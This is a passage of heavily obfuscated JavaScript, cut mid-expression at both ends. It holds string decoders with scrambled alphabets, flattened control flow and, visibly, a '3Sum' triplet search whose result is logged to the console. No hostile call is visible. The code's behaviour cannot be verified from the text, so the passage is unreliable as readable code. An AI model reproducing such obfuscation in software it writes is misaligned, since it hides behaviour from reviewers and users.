Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[uYNhlN8(lzhAgZ[0x25d])+lzhAgZ[0xd9]](_tnDYN,Lk27ql(uYNhlN8(lzhAgZ[0x25e]))[uYNhlN8(lzhAgZ[0x25f])+uYNhlN8(0x244)+lzhAgZ[0x15d]](_tnDYN)[uYNhlN8(0x245)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u004e\\u005a\\u0073\\u0050\\u004f\\u006e\\u0045\\u0043\\u004c\\u0056\\u0064\\u0071\\u0062\\u0046\\u0053\\u0048\\u0047\\u0069\\u0061\\u0044\\u0066\\u006d\\u0051\\u0041\\u006b\\u004a\\u0057\\u0042\\u0070\\u006a\\u0055\\u004d\\u002c\\u0035\\u0072\\u006c\\u0060\\u0063\\u0077\\u0078\\u007d\\u002b\\u0037\\u0024\\u0029\\u006f\\u002f\\u0023\\u0021\\u002a\\u0039\\u002e\\u0025\\u007a\\u0032\\u005e\\u005b\\u007c\\u003e\\u0033\\u0028\\u0076\\u0065\\u0022\\u0067\\u0059\\u003c\\u0068\\u0049\\u0054\\u0031\\u0058\\u0079\\u0052\\u0075\\u0074\\u0038\\u0036\\u0026\\u0030\\u003a\\u007e\\u005f\\u003f\\u003d\\u004b\\u007b\\u0040\\u0034\\u003b\\u005d\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x9c]]=ZtXqCFN[lzhAgZ[0x1]].length,ZtXqCFN[lzhAgZ[0x2a]]=[],ZtXqCFN[lzhAgZ[0x17]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[0x34]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x9c]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x36]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x36]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x36]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x17]]|=ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[-lzhAgZ[0x34]],ZtXqCFN[-lzhAgZ[0x34]]+=(ZtXqCFN[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ZtXqCFN[-lzhAgZ[0x34]]-=lzhAgZ[0xa])}while(ZtXqCFN[-lzhAgZ[0x34]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0x2a]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[-lzhAgZ[0x34]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0x2a]])}function uYNhlN8(...uYNhlN8){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ={iQszWLZ:{}}){while(CXJBWqj+q8QbKy+ehvWnli+PPM1es!==-0x81)with(spcqpQJ.XZDzEK||spcqpQJ)switch(CXJBWqj+q8QbKy+ehvWnli+PPM1es){case ehvWnli-0x59:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+0x5a]]];default:case-0xeb:ImsIQyM(spcqpQJ.XZDzEK=spcqpQJ.iQszWLZ,CXJBWqj+=0x16d,q8QbKy+=-0x178,ehvWnli+=0xfb,PPM1es+=-0x13);break;case spcqpQJ.iQszWLZ.Yl_6HV+0x114:ImsIQyM(spcqpQJ.iQszWLZ.Yl_6HV=0x50,spcqpQJ.XZDzEK=spcqpQJ.iQszWLZ,CXJBWqj+=0x9f,q8QbKy+=-0xc4,ehvWnli+=-0x115,PPM1es+=-0x25);break;case PPM1es- -0xb:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[0x2]]]=ZtXqCFN(VguQ2P[uYNhlN8[lzhAgZ[q8QbKy+0x97]]]);case-0x73:case-0x51:ImsIQyM(spcqpQJ.iQszWLZ.Yl_6HV=-0x66,uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+-0x193]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[ehvWnli+-0x195]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.XZDzEK=spcqpQJ.iQszWLZ,CXJBWqj+=0x1f2,q8QbKy+=0x23,ehvWnli+=-0x1ef,PPM1es+=0x7c);break}else{ImsIQyM(spcqpQJ.XZDzEK=spcqpQJ.iQszWLZ,CXJBWqj+=0x124,q8QbKy+=0x23,ehvWnli+=-0x1ef,PPM1es+=0x6a);break}case ehvWnli-0x158:return xAnAZs=!0x0,Zj5PvX[uYNhlN8[lzhAgZ[CXJBWqj+-0xf0]]]}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(-0xfa,-0xb8,0x197,-0x58).next().value);if(xAnAZs){return CXJBWqj}}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(lzhAgZ[0x260])+lzhAgZ[0xd9]](Y6LNmzJ,Lk27ql(uYNhlN8(0x247))[uYNhlN8(0x248)+uYNhlN8(0x249)+lzhAgZ[0x15d]](Y6LNmzJ)[uYNhlN8(0x24a)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){k6nyg5w(ZtXqCFN);function ZtXqCFN(...ZtXqCFN){var uYNhlN8,xAnAZs;function*vdZhSR(xAnAZs,vdZhSR,Zj5PvX={IiaPXh:{}}){while(xAnAZs+vdZhSR!==0x3)with(Zj5PvX.aFgyZKW||Zj5PvX)switch(xAnAZs+vdZhSR){case Zj5PvX.IiaPXh.HeQzXZ+0x4e:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x9f]]=lzhAgZ[xAnAZs+0x89],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[xAnAZs+0x8b],Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,vdZhSR+=0x8c);break;case 0x24:case 0x93:case-0x9f:ImsIQyM(ZtXqCFN[-lzhAgZ[0x14a]].push((ZtXqCFN[lzhAgZ[0x46]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[xAnAZs+-0x50]])&lzhAgZ[0x1a]),Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,vdZhSR+=-0x39);break;case 0x1f:default:case-0xfa:for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[xAnAZs+0x143]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[xAnAZs+0x143]]]);if(ZtXqCFN[lzhAgZ[xAnAZs+0x1f6]]===-lzhAgZ[xAnAZs+0x13d])continue;if(ZtXqCFN[lzhAgZ[xAnAZs+0x14f]]<lzhAgZ[xAnAZs+0x13b]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x14f]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x46]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[0x18]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[0x14a]].push(ZtXqCFN[lzhAgZ[0x46]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x18]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ImsIQyM(Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0x1a1,vdZhSR+=-0x83);break}else{ImsIQyM(Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0x1a1,vdZhSR+=-0xbc);break}case-0xe2:case 0x8a:case 0x15:for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[xAnAZs+0x89];ZtXqCFN[lzhAgZ[xAnAZs+0x91]]<ZtXqCFN[lzhAgZ[xAnAZs+0x8c]];ZtXqCFN[lzhAgZ[xAnAZs+0x91]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x9d]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x46]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[xAnAZs+0x9f]],ZtXqCFN[lzhAgZ[0x18]]+=(ZtXqCFN[lzhAgZ[xAnAZs+0x9d]]&lzhAgZ[0x37])>lzhAgZ[xAnAZs+0xa5]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[0x14a]].push(ZtXqCFN[lzhAgZ[xAnAZs+0xcd]]&lzhAgZ[xAnAZs+0xa1]),ZtXqCFN[lzhAgZ[0x46]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[xAnAZs+0x9f]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[xAnAZs+0x9f]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[xAnAZs+0x8b]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ImsIQyM(Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0xef,vdZhSR+=-0x155);break}else{ImsIQyM(Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0xef,vdZhSR+=-0x18e);break}case-0xd7:case 0xa9:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+-0xf]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\u0075\\u004e\\u006f\\u0055\\u0025\\u003a\\u005d\\u006e\\u0074\\u0042\\u0046\\u0033\\u0072\\u0041\\u0028\\u0038\\u0060\\u0029\\u003d\\u003c\\u0076\\u0050\\u007a\\u0040\\u006d\\u0077\\u0062\\u002e\\u006c\\u0037\\u0048\\u0023\\u0036\\u0045\\u007b\\u0031\\u002a\\u0066\\u007d\\u002f\\u0059\\u0053\\u004a\\u0057\\u0063\\u0070\\u003f\\u0056\\u004f\\u0030\\u0051\\u0047\\u0044\\u004d\\u002b\\u007c\\u005f\\u002c\\u003b\\u006b\\u0054\\u0049\\u0058\\u0061\\u0021\\u0022\\u0039\\u0078\\u003e\\u005b\\u0069\\u0071\\u0043\\u0035\\u0032\\u007e\\u0034\\u004c\\u0079\\u0052\\u0068\\u0026\\u0067\\u004b\\u006a\\u0024\\u0073\\u005a\\u0065\\u0064\\u005e\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[xAnAZs+-0xa]]=ZtXqCFN[lzhAgZ[0x10]].length,Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0x1c7,vdZhSR+=-0x18d);break;case 0xe3:ImsIQyM(ZtXqCFN[-lzhAgZ[xAnAZs+-0x8c]]=[],ZtXqCFN[lzhAgZ[0x46]]=lzhAgZ[0x2],Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=-0x25d,vdZhSR+=0x178);break;case-0x8e:case-0xda:case vdZhSR- -0xd7:ImsIQyM([Zj5PvX.IiaPXh.HeQzXZ,Zj5PvX.IiaPXh.WhuFVm,Zj5PvX.IiaPXh.VCn9zZ]=[-0x50,0x86,-0x9b],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+-0xd3],ZtXqCFN[lzhAgZ[0xf]]=\"\\x75\\x4e\\x6f\\x55\\x25\\x3a\\x5d\\x6e\\x74\\x42\\x46\\x33\\x72\\x41\\x28\\x38\\x60\\x29\\x3d\\x3c\\x76\\x50\\x7a\\x40\\x6d\\x77\\x62\\x2e\\x6c\\x37\\x48\\x23\\x36\\x45\\x7b\\x31\\x2a\\x66\\x7d\\x2f\\x59\\x53\\x4a\\x57\\x63\\x70\\x3f\\x56\\x4f\\x30\\x51\\x47\\x44\\x4d\\x2b\\x7c\\x5f\\x2c\\x3b\\x6b\\x54\\x49\\x58\\x61\\x21\\x22\\x39\\x78\\x3e\\x5b\\x69\\x71\\x43\\x35\\x32\\x7e\\x34\\x4c\\x79\\x52\\x68\\x26\\x67\\x4b\\x6a\\x24\\x73\\x5a\\x65\\x64\\x5e\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[xAnAZs+-0xd2]]=ZtXqCFN[lzhAgZ[0x10]].length,Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0xff,vdZhSR+=0x61);break;case 0x30:case-0x15:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[-lzhAgZ[0x14a]]);case xAnAZs!=-0x139&&xAnAZs- -0x3f:ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xf]]=\"\\x75\\x4e\\x6f\\x55\\x25\\x3a\\x5d\\x6e\\x74\\x42\\x46\\x33\\x72\\x41\\x28\\x38\\x60\\x29\\x3d\\x3c\\x76\\x50\\x7a\\x40\\x6d\\x77\\x62\\x2e\\x6c\\x37\\x48\\x23\\x36\\x45\\x7b\\x31\\x2a\\x66\\x7d\\x2f\\x59\\x53\\x4a\\x57\\x63\\x70\\x3f\\x56\\x4f\\x30\\x51\\x47\\x44\\x4d\\x2b\\x7c\\x5f\\x2c\\x3b\\x6b\\x54\\x49\\x58\\x61\\x21\\x22\\x39\\x78\\x3e\\x5b\\x69\\x71\\x43\\x35\\x32\\x7e\\x34\\x4c\\x79\\x52\\x68\\x26\\x67\\x4b\\x6a\\x24\\x73\\x5a\\x65\\x64\\x5e\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x10]].length,Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0x1c7,vdZhSR+=-0x132);break;case Zj5PvX.IiaPXh.VCn9zZ+0xab:ImsIQyM(Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0x3,vdZhSR+=0x77);break;case xAnAZs!=0xf&&xAnAZs!=-0x8a&&xAnAZs!=-0x97&&xAnAZs- -0x9a:case 0xb4:case 0xa1:ImsIQyM([Zj5PvX.IiaPXh.HeQzXZ,Zj5PvX.IiaPXh.WhuFVm,Zj5PvX.IiaPXh.VCn9zZ]=[0xcc,0x60,0xe1],ZtXqCFN[lzhAgZ[0x18]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[xAnAZs+0xbb]]=-lzhAgZ[xAnAZs+0xa9],Zj5PvX.aFgyZKW=Zj5PvX.IiaPXh,xAnAZs+=0x1e,vdZhSR+=0x77);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=vdZhSR(0xd7,-0x154).next().value);if(uYNhlN8){return xAnAZs}}function uYNhlN8(uYNhlN8){if(typeof Zj5PvX[uYNhlN8]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[uYNhlN8]=ZtXqCFN(VguQ2P[uYNhlN8])}return Zj5PvX[uYNhlN8]}if(Fm7NgkS(0x24b)in Kv4vJuY){xAnAZs()}function xAnAZs(){var ZtXqCFN=k6nyg5w(function(...ZtXqCFN){var uYNhlN8,xAnAZs;function*vdZhSR(xAnAZs,vdZhSR,Zj5PvX,VguQ2P,CXJBWqj={FW72rN:{}}){while(xAnAZs+vdZhSR+Zj5PvX+VguQ2P!==-0x55)with(CXJBWqj.IxmPJN||CXJBWqj)switch(xAnAZs+vdZhSR+Zj5PvX+VguQ2P){case-0xc0:case 0x50:case-0x91:ImsIQyM([CXJBWqj.FW72rN.Nb0u7i8,CXJBWqj.FW72rN.RSDKzG,CXJBWqj.FW72rN.P6a3i9]=[0x68,0x29,0x29],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+-0x7e],ZtXqCFN[lzhAgZ[xAnAZs+-0x73]]=ZtXqCFN[lzhAgZ[xAnAZs+-0x80]].length,CXJBWqj.IxmPJN=CXJBWqj.FW72rN,xAnAZs+=-0x2e,vdZhSR+=-0xd2,Zj5PvX+=0x7e,VguQ2P+=0x67);break;default:ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+0x156]]=[],ZtXqCFN[lzhAgZ[0x5]]=lzhAgZ[xAnAZs+-0x52],CXJBWqj.IxmPJN=CXJBWqj.FW72rN,Zj5PvX+=0x141);break;case Zj5PvX-0x17:ImsIQyM(ZtXqCFN[lzhAgZ[0xc5]]=[],ZtXqCFN[lzhAgZ[0x5]]=lzhAgZ[0x2],CXJBWqj.IxmPJN=CXJBWqj.FW72rN,vdZhSR+=-0x8d,Zj5PvX+=0xd4,VguQ2P+=0x6d);break;case 0x66:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+-0x38]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x2]].sort((xAnAZs,vdZhSR)=>xAnAZs-vdZhSR),CXJBWqj.IxmPJN=CXJBWqj.FW72rN,Zj5PvX+=0x105,VguQ2P+=-0xea);break;case CXJBWqj.FW72rN.RSDKzG+-0x2f:ImsIQyM(ZtXqCFN[lzhAgZ[0x1c]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x2]].sort((xAnAZs,vdZhSR)=>xAnAZs-vdZhSR),CXJBWqj.IxmPJN=CXJBWqj.FW72rN,xAnAZs+=0x2e,vdZhSR+=-0x12e,Zj5PvX+=0x2c4,VguQ2P+=-0x13d);break;case 0x81:for(ZtXqCFN[lzhAgZ[vdZhSR+0xff]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[Zj5PvX+-0x134]]<ZtXqCFN[lzhAgZ[0xf]];ZtXqCFN[lzhAgZ[Zj5PvX+-0x134]]++){if(ZtXqCFN[lzhAgZ[xAnAZs+0x1a]]>lzhAgZ[0x2]&&ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[xAnAZs+0x1a]]]===ZtXqCFN[lzhAgZ[Zj5PvX+-0x1a0]][ZtXqCFN[lzhAgZ[0x6e]]-lzhAgZ[0x4]])continue;ImsIQyM(ZtXqCFN[lzhAgZ[Zj5PvX+-0x19d]]=ZtXqCFN[lzhAgZ[0x6e]]+lzhAgZ[0x4],ZtXqCFN[lzhAgZ[xAnAZs+-0x38]]=ZtXqCFN[lzhAgZ[vdZhSR+0xa0]]-lzhAgZ[xAnAZs+-0x50]);while(ZtXqCFN[lzhAgZ[0x5]]<ZtXqCFN[lzhAgZ[0x1c]])if(ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[xAnAZs+0x1a]]]+ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x5]]]+ZtXqCFN[lzhAgZ[xAnAZs+-0x52]][ZtXqCFN[lzhAgZ[0x1c]]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x5]]++}else if(ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x6e]]]+ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[vdZhSR+0x96]]]+ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x1c]]]>lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x1c]]--}else{ZtXqCFN[lzhAgZ[0xc5]].push([ZtXqCFN[lzhAgZ[Zj5PvX+-0x1a0]][ZtXqCFN[lzhAgZ[0x6e]]],ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x5]]],ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x1c]]]]);while(ZtXqCFN[lzhAgZ[Zj5PvX+-0x19d]]<ZtXqCFN[lzhAgZ[0x1c]]&&ZtXqCFN[lzhAgZ[xAnAZs+-0x52]][ZtXqCFN[lzhAgZ[0x5]]]===ZtXqCFN[lzhAgZ[Zj5PvX+-0x1a0]][ZtXqCFN[lzhAgZ[0x5]]+lzhAgZ[0x4]])ZtXqCFN[lzhAgZ[0x5]]++;while(ZtXqCFN[lzhAgZ[0x5]]<ZtXqCFN[lzhAgZ[0x1c]]&&ZtXqCFN[lzhAgZ[vdZhSR+0x93]][ZtXqCFN[lzhAgZ[0x1c]]]===ZtXqCFN[lzhAgZ[0x2]][ZtXqCFN[lzhAgZ[0x1c]]-lzhAgZ[0x4]])ZtXqCFN[lzhAgZ[0x1c]]--;ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+0x96]]++,ZtXqCFN[lzhAgZ[Zj5PvX+-0x186]]--)}}return uYNhlN8=!0x0,ZtXqCFN[lzhAgZ[Zj5PvX+-0xdd]];case 0xda:case 0x16:case-0xf3:ImsIQyM(ZtXqCFN[lzhAgZ[vdZhSR+0x30]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[vdZhSR+0x16]].sort((xAnAZs,vdZhSR)=>xAnAZs-vdZhSR),CXJBWqj.IxmPJN=CXJBWqj.FW72rN,xAnAZs+=0x2e,vdZhSR+=-0x7d,Zj5PvX+=0x133,VguQ2P+=-0x13d);break;case CXJBWqj.FW72rN.Nb0u7i8+0x15:case 0xa7:ImsIQyM([CXJBWqj.FW72rN.Nb0u7i8,CXJBWqj.FW72rN.RSDKzG,CXJBWqj.FW72rN.P6a3i9]=[0x92,0x7,0x50],CXJBWqj.IxmPJN=CXJBWqj.YUXxOaZ,xAnAZs+=0x2e,vdZhSR+=0x33,Zj5PvX+=-0x1a4,VguQ2P+=0x6);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=vdZhSR(0x82,0x41,-0x122,-0x61).next().value);if(uYNhlN8){return xAnAZs}});Lk27ql(Fm7NgkS(0x24c)+lzhAgZ[0x102]).log(ZtXqCFN)}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(lzhAgZ[0x260])+lzhAgZ[0xd9]](IxPhiq,Lk27ql(Fm7NgkS(lzhAgZ[0x256]))[Fm7NgkS(lzhAgZ[0x262])](IxPhiq)[uYNhlN8(0x24e)])}},lzhAgZ[0x259]),Lk27ql(Fm7NgkS(lzhAgZ[0x25a])+lzhAgZ[0xbb])(()=>{if(QzMeaU()){ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(ZtXqCFN));function ZtXqCFN(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0x4]]=\"\\u0041\\u0038\\u0045\\u0048\\u006c\\u0069\\u0058\\u0052\\u0032\\u0062\\u0059\\u006f\\u007e\\u0042\\u006b\\u002b\\u007c\\u0031\\u0063\\u002f\\u0070\\u0030\\u004a\\u0046\\u006d\\u005b\\u0023\\u0044\\u0037\\u005a\\u007a\\u0060\\u0049\\u0074\\u003e\\u004f\\u0072\\u0079\\u003f\\u0061\\u0068\\u0029\\u0022\\u0028\\u005e\\u0057\\u0034\\u004c\\u0078\\u0066\\u006a\\u004b\\u003a\\u0056\\u0051\\u0067\\u0026\\u002e\\u0025\\u0054\\u002a\\u0035\\u005d\\u0053\\u003d\\u0077\\u0043\\u0039\\u007b\\u003c\\u003b\\u005f\\u0076\\u004d\\u0047\\u007d\\u0073\\u002c\\u006e\\u0036\\u0075\\u0071\\u0021\\u0040\\u0055\\u0050\\u0064\\u0065\\u0033\\u004e\\u0024\",ZtXqCFN[lzhAgZ[0x10]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[0x11]]=ZtXqCFN[lzhAgZ[0x10]].length,ZtXqCFN[lzhAgZ[0x2a]]=[],ZtXqCFN[lzhAgZ[0x17]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x69]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]);for(ZtXqCFN[lzhAgZ[0xa]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0xa]]<ZtXqCFN[lzhAgZ[0x11]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x16]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x16]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x16]]+=ZtXqCFN[lzhAgZ[0x3c]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x17]]|=ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x69]],ZtXqCFN[lzhAgZ[0x69]]+=(ZtXqCFN[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x17]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x69]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[0x69]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ZtXqCFN[lzhAgZ[0x2a]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[lzhAgZ[0x16]]<<ZtXqCFN[lzhAgZ[0x69]])&lzhAgZ[0x1a])}return rSwRVn7(ZtXqCFN[lzhAgZ[0x2a]])}function uYNhlN8(...uYNhlN8){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli={WVBsir:{}}){while(CXJBWqj+q8QbKy!==0x22)with(ehvWnli.McnNj3||ehvWnli)switch(CXJBWqj+q8QbKy){case q8QbKy-0xbb:ImsIQyM(ehvWnli.McnNj3=ehvWnli.WVBsir,CXJBWqj+=0x7c,q8QbKy+=-0x84);break;case q8QbKy-0x8f:case-0x4b:ImsIQyM([ehvWnli.WVBsir.lkAbc_,ehvWnli.WVBsir.I3Mf6Uz]=[0x1f,-0x7],uYNhlN8[lzhAgZ[CXJBWqj+0x8f]]=lzhAgZ[CXJBWqj+0x93]);if(typeof Zj5PvX[uYNhlN8[lzhAgZ[CXJBWqj+0x91]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.McnNj3=ehvWnli.WVBsir,CXJBWqj+=0x50,q8QbKy+=-0x10e);break}else{ImsIQyM(ehvWnli.McnNj3=ehvWnli.WVBsir,CXJBWqj+=0x50,q8QbKy+=-0x1f8);break}case 0xa8:case ehvWnli.WVBsir.I3Mf6Uz+0x86:case 